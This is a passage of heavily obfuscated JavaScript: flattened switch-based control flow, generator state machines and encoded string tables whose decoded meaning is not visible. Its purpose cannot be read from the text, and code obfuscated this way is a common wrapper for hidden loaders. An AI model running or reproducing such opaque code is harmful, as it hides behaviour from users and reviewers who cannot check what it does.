0x82:P3DjUb(RIQIFaX.KgyPqCp.ip3FCE5=[],RIQIFaX.KgyPqCp.EmsPKa=yNujLbd[EFITBT+-0x49],RIQIFaX.x2Ok6xj=RIQIFaX.KgyPqCp,U1Mvu3z+=-0x169);break;case-0x5b:P3DjUb([RIQIFaX.KgyPqCp.uU1zAlb,RIQIFaX.KgyPqCp.KNcs8hK,RIQIFaX.KgyPqCp.bF0vWZ1]=[0x67,0x4a,0xa8],RIQIFaX.x2Ok6xj=RIQIFaX.moubNQ,jZEP1Z+=0x8f,EFITBT+=-0x126,Xndp0o+=-0xb4,U1Mvu3z+=0x20f);break;case RIQIFaX.KgyPqCp.uU1zAlb+-0xad:P3DjUb(RIQIFaX.KgyPqCp.vlhxUZx=yNujLbd[0x2],RIQIFaX.KgyPqCp.Ks9vSm=-yNujLbd[Xndp0o+0xc4]);for(RIQIFaX.KgyPqCp.Mo2NGM=yNujLbd[EFITBT+-0x49];Mo2NGM<V86DE0;Mo2NGM++){RIQIFaX.KgyPqCp.l_pREJ=DYozz8.indexOf(tE5DR1P[Mo2NGM]);if(l_pREJ===-yNujLbd[jZEP1Z+-0x17e])continue;if(Ks9vSm<yNujLbd[0x2]){Ks9vSm=l_pREJ}else{P3DjUb(Ks9vSm+=l_pREJ*yNujLbd[EFITBT+-0x2a],EmsPKa|=Ks9vSm<<vlhxUZx,vlhxUZx+=(Ks9vSm&yNujLbd[0x31])>yNujLbd[jZEP1Z+-0x162]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(ip3FCE5.push(EmsPKa&yNujLbd[0x1b]),EmsPKa>>=yNujLbd[jZEP1Z+-0x176],vlhxUZx-=yNujLbd[EFITBT+-0x3f])}while(vlhxUZx>yNujLbd[0x1c]);Ks9vSm=-yNujLbd[EFITBT+-0x47]}}if(Ks9vSm>-yNujLbd[jZEP1Z+-0x17e]){P3DjUb(RIQIFaX.x2Ok6xj=RIQIFaX.KgyPqCp,EFITBT+=0x84,Xndp0o+=-0x291,U1Mvu3z+=0x2d1);break}else{P3DjUb(RIQIFaX.x2Ok6xj=RIQIFaX.KgyPqCp,jZEP1Z+=0x10d,EFITBT+=0x84,Xndp0o+=-0x291,U1Mvu3z+=0x2d1);break}case U1Mvu3z-0x100:case-0x63:P3DjUb(ip3FCE5.push((EmsPKa|Ks9vSm<<vlhxUZx)&yNujLbd[0x1b]),RIQIFaX.x2Ok6xj=RIQIFaX.KgyPqCp,jZEP1Z+=0x10d);break;case 0x80:case-0x53:case 0x32:P3DjUb(RIQIFaX.x2Ok6xj=RIQIFaX.KgyPqCp,jZEP1Z+=0x1c4,EFITBT+=-0x66,Xndp0o+=-0x124,U1Mvu3z+=0x16);break;case-0x4a:case jZEP1Z-0x1d:P3DjUb(RIQIFaX.x2Ok6xj=RIQIFaX.pDnCZn,jZEP1Z+=0x49,EFITBT+=0x1a,Xndp0o+=0x29,U1Mvu3z+=0x72);break;case 0x9f:case 0xde:P3DjUb([RIQIFaX.KgyPqCp.uU1zAlb,RIQIFaX.KgyPqCp.KNcs8hK,RIQIFaX.KgyPqCp.bF0vWZ1]=[-0x3a,-0xe1,0xf2],KgyPqCp.DYozz8=\"\\x78\\x59\\x48\\x43\\x66\\x58\\x71\\x6a\\x4f\\x47\\x51\\x57\\x4a\\x46\\x42\\x63\\x6b\\x41\\x68\\x55\\x6f\\x67\\x69\\x61\\x54\\x6e\\x5a\\x3b\\x45\\x64\\x5f\\x56\\x35\\x25\\x49\\x39\\x34\\x6c\\x7e\\x6d\\x40\\x60\\x79\\x65\\x4e\\x5e\\x7b\\x72\\x4d\\x22\\x3e\\x7a\\x33\\x3f\\x44\\x70\\x4b\\x28\\x52\\x2b\\x32\\x4c\\x53\\x62\\x77\\x50\\x73\\x2f\\x74\\x36\\x30\\x2c\\x21\\x3d\\x76\\x3a\\x31\\x24\\x5d\\x75\\x29\\x7d\\x37\\x2a\\x38\\x5b\\x3c\\x26\\x7c\\x2e\\x23\",KgyPqCp.tE5DR1P=\"\"+(Wuovsx.FCnpYAq||\"\"),KgyPqCp.V86DE0=KgyPqCp.tE5DR1P.length,RIQIFaX.x2Ok6xj=RIQIFaX.KgyPqCp,jZEP1Z+=0x17b,EFITBT+=-0x80,Xndp0o+=-0x14d,U1Mvu3z+=0x35);break;case Xndp0o-0x9f:case-0xd5:P3DjUb(ip3FCE5.push((EmsPKa|Ks9vSm<<vlhxUZx)&yNujLbd[0x1b]),RIQIFaX.x2Ok6xj=RIQIFaX.KgyPqCp,jZEP1Z+=0x357,EFITBT+=0x1e,Xndp0o+=-0x447,U1Mvu3z+=0x165);break}},Wuovsx.hvv5n8=void 0x0,Xndp0o.y90Ed1i=Xndp0o.Wuovsx,Mvh0ye+=-0x67,jZEP1Z+=0x4c);break;case EFITBT- -0x11d:return bPdvXEy[dfpAuz];case 0xbd:case Mvh0ye!=-0x15a&&jZEP1Z-0xa5:P3DjUb(Xndp0o.LpT_hNM.UzURdqo=KSJRNSJ[(0x1,P0n6eow)(yNujLbd[0x128])+\"\\x65\\x6e\"][yNujLbd[0xb]],OoC0wf[(0x1,P0n6eow)(yNujLbd[0x129])+(0x1,P0n6eow)(yNujLbd[0x12a])][(0x1,P0n6eow)(yNujLbd[0x12b])]((0x1,P0n6eow)(yNujLbd[0x12c])+\"\\x32\"),OoC0wf[(0x1,P0n6eow)(yNujLbd[0x12d])+(0x1,P0n6eow)(yNujLbd[0x12e])]+=(0x1,P0n6eow)(yNujLbd[0x12f])+(0x1,P0n6eow)(yNujLbd[0x130])+(0x1,P0n6eow)(yNujLbd[0x131])+(0x1,P0n6eow)(yNujLbd[0x132]),KSJRNSJ[(0x1,P0n6eow)(yNujLbd[0x133])+(0x1,P0n6eow)(yNujLbd[0x134])](OoC0wf,UzURdqo),iU6F0f((0x1,P0n6eow)(yNujLbd[0x11d])+yNujLbd[0xf1])[(0x1,P0n6eow)(yNujLbd[0x135])+(0x1,P0n6eow)(yNujLbd[0x136])+yNujLbd[jZEP1Z+0x188]]((0x1,P0n6eow)(yNujLbd[0x137])+yNujLbd[0xd8])[(0x1,P0n6eow)(yNujLbd[0x138])+(0x1,P0n6eow)(yNujLbd[0x139])+(0x1,P0n6eow)(yNujLbd[0x13a])]((0x1,P0n6eow)(yNujLbd[Mvh0ye+0x175]),Mvh0ye=>{P3DjUb(eJ8N_0x(EFITBT),eJ8N_0x(jZEP1Z));function jZEP1Z(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x3]]=\"\\u006c\\u0031\\u003c\\u007a\\u0060\\u006e\\u0047\\u0026\\u007e\\u007b\\u0029\\u005b\\u0028\\u003d\\u005e\\u0071\\u006d\\u005a\\u0045\\u0078\\u003b\\u0056\\u0052\\u0058\\u0068\\u006f\\u0064\\u0055\\u003f\\u005d\\u007d\\u004d\\u0039\\u002e\\u0037\\u003a\\u0049\\u0033\\u0059\\u0040\\u002a\\u002c\\u0074\\u0050\\u0041\\u0063\\u0022\\u0067\\u006b\\u0048\\u0030\\u0061\\u004b\\u0023\\u003e\\u0057\\u0077\\u0051\\u0076\\u0065\\u0079\\u007c\\u0042\\u006a\\u0043\\u002b\\u002f\\u0070\\u0024\\u004c\\u0072\\u0073\\u0053\\u0038\\u0035\\u005f\\u0044\\u0046\\u0032\\u004a\\u004f\\u0075\\u0062\\u004e\\u0021\\u0025\\u0034\\u0036\\u0066\\u0054\\u0069\",Mvh0ye[-yNujLbd[0x13c]]=\"\"+(Mvh0ye[yNujLbd[0x2]]||\"\"),Mvh0ye[yNujLbd[0x14]]=Mvh0ye[-yNujLbd[0x13c]].length,Mvh0ye[yNujLbd[0xe]]=[],Mvh0ye[-yNujLbd[0xb3]]=yNujLbd[0x2],Mvh0ye[yNujLbd[0x90]]=yNujLbd[0x2],Mvh0ye[yNujLbd[0x1c]]=-yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0x13]]=yNujLbd[0x2];Mvh0ye[yNujLbd[0x13]]<Mvh0ye[yNujLbd[0x14]];Mvh0ye[yNujLbd[0x13]]++){Mvh0ye[yNujLbd[0x16]]=Mvh0ye[yNujLbd[0x3]].indexOf(Mvh0ye[-yNujLbd[0x13c]][Mvh0ye[yNujLbd[0x13]]]);if(Mvh0ye[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(Mvh0ye[yNujLbd[0x1c]]<yNujLbd[0x2]){Mvh0ye[yNujLbd[0x1c]]=Mvh0ye[yNujLbd[0x16]]}else{P3DjUb(Mvh0ye[yNujLbd[0x1c]]+=Mvh0ye[yNujLbd[0x16]]*yNujLbd[0x21],Mvh0ye[-yNujLbd[0xb3]]|=Mvh0ye[yNujLbd[0x1c]]<<Mvh0ye[yNujLbd[0x90]],Mvh0ye[yNujLbd[0x90]]+=(Mvh0ye[yNujLbd[0x1c]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Mvh0ye[yNujLbd[0xe]].push(Mvh0ye[-yNujLbd[0xb3]]&yNujLbd[0x1b]),Mvh0ye[-yNujLbd[0xb3]]>>=yNujLbd[0xc],Mvh0ye[yNujLbd[0x90]]-=yNujLbd[0xc])}while(Mvh0ye[yNujLbd[0x90]]>yNujLbd[0x1c]);Mvh0ye[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(Mvh0ye[yNujLbd[0x1c]]>-yNujLbd[0x4]){Mvh0ye[yNujLbd[0xe]].push((Mvh0ye[-yNujLbd[0xb3]]|Mvh0ye[yNujLbd[0x1c]]<<Mvh0ye[yNujLbd[0x90]])&yNujLbd[0x1b])}return s1cOuT(Mvh0ye[yNujLbd[0xe]])}function EFITBT(...Mvh0ye){Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[Mvh0ye[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]=jZEP1Z(yfQi8q[Mvh0ye[yNujLbd[0x2]]])}return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]}iU6F0f(EFITBT(yNujLbd[0x13d])+yNujLbd[0xda])[EFITBT(yNujLbd[0x13e])](EFITBT(yNujLbd[0x13f])+yNujLbd[0xd8],Mvh0ye[EFITBT(yNujLbd[0x140])][EFITBT(yNujLbd[0x141])])}),iU6F0f((0x1,P0n6eow)(yNujLbd[0x11d])+yNujLbd[0xf1])[(0x1,P0n6eow)(yNujLbd[0x135])+(0x1,P0n6eow)(yNujLbd[0x136])+yNujLbd[0x142]]((0x1,P0n6eow)(yNujLbd[0x143]))[(0x1,P0n6eow)(yNujLbd[0x138])+(0x1,P0n6eow)(yNujLbd[0x139])+(0x1,P0n6eow)(yNujLbd[0x13a])]((0x1,P0n6eow)(yNujLbd[0x13b]),eJ8N_0x((...Mvh0ye)=>{var jZEP1Z,EFITBT;function*Xndp0o(EFITBT,U1Mvu3z,RIQIFaX={ScmDXP:{}},I09MNUE){while(EFITBT+U1Mvu3z!==0x95)with(RIQIFaX.HK8zZv||RIQIFaX)switch(EFITBT+U1Mvu3z){case U1Mvu3z- -0x6a:case-0x2a:P3DjUb(qxpTE9E[yNujLbd[0x19]]=yNujLbd[EFITBT+-0x68],qxpTE9E[yNujLbd[EFITBT+-0x4e]]=-yNujLbd[EFITBT+-0x66]);for(qxpTE9E[yNujLbd[0x13]]=yNujLbd[0x2];qxpTE9E[yNujLbd[0x13]]<qxpTE9E[yNujLbd[EFITBT+-0x5f]];qxpTE9E[yNujLbd[0x13]]++){qxpTE9E[yNujLbd[0x16]]=qxpTE9E[yNujLbd[0x3]].indexOf(qxpTE9E[yNujLbd[0x5]][qxpTE9E[yNujLbd[EFITBT+-0x57]]]);if(qxpTE9E[yNujLbd[0x16]]===-yNujLbd[EFITBT+-0x66])continue;if(qxpTE9E[yNujLbd[0x1c]]<yNujLbd[EFITBT+-0x68]){qxpTE9E[yNujLbd[EFITBT+-0x4e]]=qxpTE9E[yNujLbd[0x16]]}else{P3DjUb(qxpTE9E[yNujLbd[0x1c]]+=qxpTE9E[yNujLbd[0x16]]*yNujLbd[0x21],qxpTE9E[yNujLbd[0x23]]|=qxpTE9E[yNujLbd[0x1c]]<<qxpTE9E[yNujLbd[EFITBT+-0x51]],qxpTE9E[yNujLbd[0x19]]+=(qxpTE9E[yNujLbd[0x1c]]&yNujLbd[EFITBT+-0x39])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(qxpTE9E[yNujLbd[0x3c]].push(qxpTE9E[yNujLbd[0x23]]&yNujLbd[0x1b]),qxpTE9E[yNujLbd[0x23]]>>=yNujLbd[EFITBT+-0x5e],qxpTE9E[yNujLbd[0x19]]-=yNujLbd[0xc])}while(qxpTE9E[yNujLbd[EFITBT+-0x51]]>yNujLbd[0x1c]);qxpTE9E[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(qxpTE9E[yNujLbd[0x1c]]>-yNujLbd[0x4]){P3DjUb(RIQIFaX.HK8zZv=RIQIFaX.bNYjAW,EFITBT+=-0x19,U1Mvu3z+=0xa0);break}else{P3DjUb(RIQIFaX.HK8zZv=RIQIFaX.bNYjAW,EFITBT+=0x61,U1Mvu3z+=0xdf);break}case-0x43:case-0xf9:P3DjUb(qxpTE9E[yNujLbd[0x3c]].push((qxpTE9E[yNujLbd[0x23]]|qxpTE9E[yNujLbd[0x1c]]<<qxpTE9E[yNujLbd[EFITBT+-0x5]])&yNujLbd[0x1b]),RIQIFaX.HK8zZv=RIQIFaX.bNYjAW,EFITBT+=0xad,U1Mvu3z+=-0x1);break;case EFITBT- -0x111:case-0x6:P3DjUb([...ko4eHtL.q_lW9k]=I09MNUE,ko4eHtL.q_lW9k[yNujLbd[0x0]]=yNujLbd[0x4]);if(typeof bPdvXEy[ko4eHtL.q_lW9k[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(RIQIFaX.HK8zZv=RIQIFaX.ko4eHtL,EFITBT+=-0x48,U1Mvu3z+=-0x63);break}else{P3DjUb(RIQIFaX.HK8zZv=RIQIFaX.ko4eHtL,EFITBT+=-0x48,U1Mvu3z+=-0xd3);break}case RIQIFaX.ScmDXP.ysqmBF+0x19f:case-0x38:P3DjUb(qxpTE9E[yNujLbd[0x5]]=\"\"+(qxpTE9E[yNujLbd[EFITBT+-0x18]]||\"\"),qxpTE9E[yNujLbd[0xb]]=qxpTE9E[yNujLbd[0x5]].length,RIQIFaX.HK8zZv=RIQIFaX.bNYjAW,EFITBT+=0x46);break;case EFITBT- -0xd7:P3DjUb([...bNYjAW.qxpTE9E]=I09MNUE,bNYjAW.qxpTE9E[yNujLbd[EFITBT+0x46]]=yNujLbd[0x4],bNYjAW.qxpTE9E[yNujLbd[0x3]]=\"\\u0024\\u004f\\u006e\\u004a\\u0070\\u0066\\u0078\\u0073\\u0048\\u0077\\u0076\\u0037\\u006a\\u0031\\u0052\\u0069\\u0026\\u005d\\u003f\\u006b\\u0041\\u0065\\u002a\\u0062\\u003c\\u004b\\u0045\\u0067\\u0053\\u0063\\u0042\\u002f\\u0023\\u0038\\u003a\\u003b\\u0072\\u007a\\u003d\\u0075\\u0022\\u0029\\u0051\\u0079\\u0032\\u004d\\u0059\\u005e\\u0028\\u003e\\u007e\\u0050\\u004e\\u006f\\u0055\\u0043\\u007b\\u0035\\u0071\\u0034\\u002e\\u0040\\u0049\\u0074\\u0060\\u0039\\u0030\\u0025\\u007c\\u0064\\u0044\\u002b\\u0046\\u005f\\u002c\\u0047\\u0061\\u0036\\u005b\\u0056\\u004c\\u0021\\u005a\\u0058\\u0054\\u007d\\u0057\\u0068\\u006d\\u006c\\u0033\",RIQIFaX.HK8zZv=RIQIFaX.bNYjAW,EFITBT+=0x60,U1Mvu3z+=-0x3f);break;case EFITBT-0xca:P3DjUb([RIQIFaX.ScmDXP.JcZJrk,RIQIFaX.ScmDXP.ysqmBF,RIQIFaX.ScmDXP.kacFVyR]=[-0x47,-0xe,0xf0],RIQIFaX.HK8zZv=RIQIFaX.bNYjAW,EFITBT+=-0x143,U1Mvu3z+=0x162);break;case U1Mvu3z- -0x8:case-0xb5:case-0x14:P3DjUb(RIQIFaX.HK8zZv=RIQIFaX.bNYjAW,EFITBT+=0x12,U1Mvu3z+=0x76);break;case U1Mvu3z-0x23:eJ8N_0x(gCQu5M);return jZEP1Z=!0x0,iU6F0f((0x1,YVqpHX)(yNujLbd[EFITBT+0x167])+yNujLbd[EFITBT+0xfd])[(0x1,YVqpHX)(yNujLbd[EFITBT+0x168])+yNujLbd[EFITBT+0xfb]]((0x1,YVqpHX)(yNujLbd[EFITBT+0x169]),Mvh0ye[yNujLbd[0x2]][(0x1,YVqpHX)(yNujLbd[0x147])][(0x1,YVqpHX)(yNujLbd[EFITBT+0x16b])]);case RIQIFaX.ScmDXP.kacFVyR+0x62:case 0x6c:case-0xa9:P3DjUb(qxpTE9E[yNujLbd[0x3c]].push((qxpTE9E[yNujLbd[0x23]]|qxpTE9E[yNujLbd[EFITBT+-0x35]]<<qxpTE9E[yNujLbd[0x19]])&yNujLbd[EFITBT+-0x36]),RIQIFaX.HK8zZv=RIQIFaX.bNYjAW,EFITBT+=0x7a,U1Mvu3z+=0x3f);break;case EFITBT- -0x1c:P3DjUb([RIQIFaX.ScmDXP.JcZJrk,RIQIFaX.ScmDXP.ysqmBF,RIQIFaX.ScmDXP.kacFVyR]=[0xd4,-0xed,-0xb2],ScmDXP.YVqpHX=function(...EFITBT){return Xndp0o(-0x33,0x111,{ScmDXP:RIQIFaX.ScmDXP,ko4eHtL:{}},EFITBT).next().value},ScmDXP.gCQu5M=function(...EFITBT){return Xndp0o(-0x46,0xd7,{ScmDXP:RIQIFaX.ScmDXP,bNYjAW:{}},EFITBT).next().value},eJ8N_0x(ScmDXP.YVqpHX),Mvh0ye[yNujLbd[EFITBT+-0xcd]]=yNujLbd[EFITBT+-0xc9],RIQIFaX.HK8zZv=RIQIFaX.ScmDXP,EFITBT+=-0xf0,U1Mvu3z+=0x24);break;case U1Mvu3z!=0x3e&&U1Mvu3z-0x7b:case-0xe1:case-0xdb:return bPdvXEy[q_lW9k[yNujLbd[0x2]]]=(0x1,RIQIFaX.ScmDXP.gCQu5M)(yfQi8q[q_lW9k[yNujLbd[0x2]]]);default:P3DjUb(qxpTE9E[yNujLbd[EFITBT+-0x24]]=[],qxpTE9E[yNujLbd[EFITBT+-0x3d]]=yNujLbd[0x2],RIQIFaX.HK8zZv=RIQIFaX.bNYjAW,EFITBT+=0xa,U1Mvu3z+=-0x1d9);break;case 0x30:case EFITBT- -0x3e:case-0x4d:return bPdvXEy[q_lW9k[yNujLbd[0x2]]];case-0x9c:case RIQIFaX.ScmDXP.JcZJrk+-0x6b:return s1cOuT(qxpTE9E[yNujLbd[0x3c]])}}P3DjUb(jZEP1Z=void 0x0,EFITBT=Xndp0o(0xcd,0x1c).next().value);if(jZEP1Z){return EFITBT}})),Xndp0o.y90Ed1i=Xndp0o.LpT_hNM,Mvh0ye+=-0xac,EFITBT+=0x21a);break;case Mvh0ye- -0x247:case 0x98:P3DjUb(dFYffqc[yNujLbd[0xca]]=dFYffqc[yNujLbd[0x5]].length,dFYffqc[yNujLbd[0xe]]=[],Xndp0o.y90Ed1i=Xndp0o.fehmWQ9,Mvh0ye+=0x277,jZEP1Z+=-0x1a3,EFITBT+=-0x9f);break;case jZEP1Z- -0x6e:P3DjUb([...qu6Q1B7.uPj1Wuk]=U1Mvu3z,qu6Q1B7.l2GasV=function*Mvh0ye(jZEP1Z,EFITBT,Xndp0o={fvE3fWl:{}}){while(jZEP1Z+EFITBT!==-0x69)with(Xndp0o.RhJener||Xndp0o)switch(jZEP1Z+EFITBT){case 0xf8:case jZEP1Z-0x30:P3DjUb([Xndp0o.fvE3fWl.qflFWzF,Xndp0o.fvE3fWl.BvXmNr8]=[-0x32,0x39],qu6Q1B7.uPj1Wuk[yNujLbd[jZEP1Z+-0x52]]=yNujLbd[jZEP1Z+-0x4e]);if(typeof bPdvXEy[qu6Q1B7.uPj1Wuk[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[jZEP1Z+-0x50])){P3DjUb(Xndp0o.RhJener=Xndp0o.fvE3fWl,jZEP1Z+=0xe8,EFITBT+=-0x8e);break}else{P3DjUb(Xndp0o.RhJener=Xndp0o.fvE3fWl,jZEP1Z+=-0xdf,EFITBT+=0x41);break}case EFITBT- -0x13a:case 0xa3:return qu6Q1B7.YeZEKp=!0x0,bPdvXEy[qu6Q1B7.uPj1Wuk[yNujLbd[0x2]]]=(0x1,LpT_hNM.bbXUpq)(yfQi8q[qu6Q1B7.uPj1Wuk[yNujLbd[jZEP1Z+-0x138]]]);case jZEP1Z!=-0x7a&&jZEP1Z- -0x11:return qu6Q1B7.YeZEKp=!0x0,bPdvXEy[qu6Q1B7.uPj1Wuk[yNujLbd[jZEP1Z+0x8f]]];case Xndp0o.fvE3fWl.qflFWzF+-0x6:P3DjUb([Xndp0o.fvE3fWl.qflFWzF,Xndp0o.fvE3fWl.BvXmNr8]=[0x29,-0xd0],Xndp0o.RhJener=Xndp0o.T7K8Sw,jZEP1Z+=-0xb1,EFITBT+=0x80);break;case-0xe9:default:P3DjUb([Xndp0o.fvE3fWl.qflFWzF,Xndp0o.fvE3fWl.BvXmNr8]=[0x82,-0x7d],Xndp0o.RhJener=Xndp0o.pDF0bUm,EFITBT+=0x80);break;case jZEP1Z!=0x37&&jZEP1Z!=-0x7a&&jZEP1Z-0x6f:case-0x54:return qu6Q1B7.YeZEKp=!0x0,bPdvXEy[qu6Q1B7.uPj1Wuk[yNujLbd[jZEP1Z+-0x5d]]]}},qu6Q1B7.YeZEKp=void 0x0,qu6Q1B7.OErRuI=(Mvh0ye+0x48,qu6Q1B7.l2GasV)(Mvh0ye+0x99,-0x30).next().value);if(qu6Q1B7.YeZEKp){P3DjUb(Xndp0o.y90Ed1i=Xndp0o.qu6Q1B7,Mvh0ye+=-0x113,jZEP1Z+=0x115);break}else{P3DjUb(Xndp0o.y90Ed1i=Xndp0o.qu6Q1B7,Mvh0ye+=-0x7c,jZEP1Z+=0x115,EFITBT+=-0x87);break}case 0xd0:case-0xdc:Xndp0o.LpT_hNM.r5QAhN=iU6F0f((0x1,P0n6eow)(yNujLbd[0x11d])+yNujLbd[0xf1])[(0x1,P0n6eow)(yNujLbd[0x135])+(0x1,P0n6eow)(yNujLbd[0x136])+yNujLbd[0x142]]((0x1,P0n6eow)(yNujLbd[0x14a]));if(r5QAhN){P3DjUb(Xndp0o.y90Ed1i=Xndp0o.LpT_hNM,jZEP1Z+=0x19d);break}else{P3DjUb(Xndp0o.y90Ed1i=Xndp0o.LpT_hNM,Mvh0ye+=0x194,jZEP1Z+=0x17,EFITBT+=-0xdd);break}case 0x2a:case-0xe9:case Xndp0o.LpT_hNM.V7qkgh+0x78:Xndp0o.uFpe2G.oulcqei=(0x1,NmvqN3)(0x3a,-0x4c,0x19,0x58).next().value;if(kEUPQwn){P3DjUb(Xndp0o.y90Ed1i=Xndp0o.uFpe2G,Mvh0ye+=-0x8d,EFITBT+=0x185);break}else{P3DjUb(Xndp0o.y90Ed1i=Xndp0o.uFpe2G,Mvh0ye+=0xef,EFITBT+=-0x32);break}case Xndp0o.LpT_hNM.XGPJqr3+-0xd0:case 0x4f:P3DjUb([[],Xndp0o.LpT_hNM.euXdfZk]=gTJboa3,Xndp0o.LpT_hNM.KSJRNSJ=iU6F0f(CSTAi1(yNujLbd[0x119])+yNujLbd[0xf1])[(0x1,P0n6eow)(yNujLbd[0x11a])+(0x1,P0n6eow)(yNujLbd[0x11b])+yNujLbd[0xc6]](euXdfZk[(0x1,P0n6eow)(yNujLbd[0x11c])]),Xndp0o.y90Ed1i=Xndp0o.LpT_hNM,jZEP1Z+=-0x145,EFITBT+=0xd8);break;case 0xad:case Xndp0o.LpT_hNM.V7qkgh+0xf3:P3DjUb([Xndp0o.LpT_hNM.r7vyXW,Xndp0o.LpT_hNM.XGPJqr3,Xndp0o.LpT_hNM.V7qkgh]=[0x5,-0x41,-0x2c],dFYffqc[yNujLbd[0xe]].push((dFYffqc[yNujLbd[0x23]]|dFYffqc[yNujLbd[0x1c]]<<dFYffqc[-yNujLbd[0x3a]])&yNujLbd[0x1b]),Xndp0o.y90Ed1i=Xndp0o.fehmWQ9,Mvh0ye+=-0x68,jZEP1Z+=0xb2,EFITBT+=-0x11b);break;case 0x26:return OErRuI;case 0xb5:case-0xaf:P3DjUb(dFYffqc[yNujLbd[0x23]]=yNujLbd[0x2],dFYffqc[-yNujLbd[0x3a]]=yNujLbd[0x2],Xndp0o.y90Ed1i=Xndp0o.fehmWQ9,Mvh0ye+=-0xb6,jZEP1Z+=-0x3f,EFITBT+=-0x6d);break}}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=RIQIFaX(0xa9,0x1,-0x1a2).next().value);if(I09MNUE){return Mvh0ye}},[CSTAi1(yNujLbd[0x16a])]:function(...RIQIFaX){eJ8N_0x(I09MNUE);function I09MNUE(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[yNujLbd[0x3]]=\"\\u0066\\u0041\\u0049\\u004c\\u0070\\u004d\\u0072\\u0042\\u0058\\u0048\\u0051\\u0071\\u006a\\u0054\\u0065\\u0062\\u006e\\u0063\\u0046\\u0055\\u0064\\u004f\\u0057\\u0043\\u0045\\u0061\\u0067\\u0068\\u006f\\u0044\\u004b\\u0074\\u0056\\u0059\\u0047\\u0053\\u005a\\u0050\\u0077\\u0078\\u0032\\u0037\\u002b\\u007d\\u005f\\u0036\\u003e\\u004e\\u003b\\u0073\\u004a\\u002e\\u0029\\u0052\\u003a\\u006c\\u006b\\u005b\\u0076\\u0069\\u0039\\u0034\\u003c\\u0025\\u0021\\u0033\\u0026\\u005d\\u0075\\u007a\\u0060\\u0040\\u005e\\u0038\\u007b\\u003d\\u0028\\u002f\\u007e\\u0022\\u0031\\u007c\\u0030\\u0079\\u002a\\u0024\\u002c\\u0035\\u0023\\u006d\\u003f\",RIQIFaX[yNujLbd[0x5]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[yNujLbd[0x14]]=RIQIFaX[yNujLbd[0x5]].length,RIQIFaX[yNujLbd[0xe]]=[],RIQIFaX[yNujLbd[0x18]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x19]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x33]]=-yNujLbd[0x4]);for(RIQIFaX[yNujLbd[0x13]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0x13]]<RIQIFaX[yNujLbd[0x14]];RIQIFaX[yNujLbd[0x13]]++){RIQIFaX[yNujLbd[0xa1]]=RIQIFaX[yNujLbd[0x3]].indexOf(RIQIFaX[yNujLbd[0x5]][RIQIFaX[yNujLbd[0x13]]]);if(RIQIFaX[yNujLbd[0xa1]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0x33]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[0x33]]=RIQIFaX[yNujLbd[0xa1]]}else{P3DjUb(RIQIFaX[yNujLbd[0x33]]+=RIQIFaX[yNujLbd[0xa1]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x18]]|=RIQIFaX[yNujLbd[0x33]]<<RIQIFaX[yNujLbd[0x19]],RIQIFaX[yNujLbd[0x19]]+=(RIQIFaX[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0xe]].push(RIQIFaX[yNujLbd[0x18]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x18]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0x19]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0x19]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0x33]]>-yNujLbd[0x4]){RIQIFaX[yNujLbd[0xe]].push((RIQIFaX[yNujLbd[0x18]]|RIQIFaX[yNujLbd[0x33]]<<RIQIFaX[yNujLbd[0x19]])&yNujLbd[0x1b])}return s1cOuT(RIQIFaX[yNujLbd[0xe]])}function Mvh0ye(RIQIFaX){if(typeof bPdvXEy[RIQIFaX]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[RIQIFaX]=I09MNUE(yfQi8q[RIQIFaX])}return bPdvXEy[RIQIFaX]}P3DjUb([[RIQIFaX[yNujLbd[0x14]]],RIQIFaX[yNujLbd[0x29]]]=gTJboa3,RIQIFaX[yNujLbd[0x14]][Mvh0ye(yNujLbd[0x16b])][Mvh0ye(yNujLbd[0x16c])]=RIQIFaX[yNujLbd[0x14]][Mvh0ye(yNujLbd[0x16b])][Mvh0ye(yNujLbd[0x16c])][Mvh0ye(yNujLbd[0x16d])](new(iU6F0f(Mvh0ye(yNujLbd[0x16e])))(yNujLbd[0x178],yNujLbd[0x33]),\"\")[Mvh0ye(yNujLbd[0x16f])](yNujLbd[0x2],yNujLbd[0xe]))},[CSTAi1(yNujLbd[0x170])]:function(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(I09MNUE,Mvh0ye,EFITBT,Xndp0o={MZUeSsz:{}},U1Mvu3z){while(I09MNUE+Mvh0ye+EFITBT!==0x33)with(Xndp0o.NzbWptJ||Xndp0o)switch(I09MNUE+Mvh0ye+EFITBT){case 